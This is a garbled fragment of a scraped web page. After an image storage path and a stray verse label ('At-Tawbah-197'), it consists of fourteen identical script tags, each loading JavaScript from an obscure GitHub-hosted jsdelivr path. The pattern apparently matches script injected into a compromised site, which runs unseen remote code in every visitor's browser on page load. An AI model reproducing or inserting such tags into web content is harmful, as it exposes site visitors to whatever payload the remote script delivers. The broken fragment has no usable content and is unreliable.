 ( - At-Tawbah-197)            <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                 <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                 <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>             <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                   <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script> 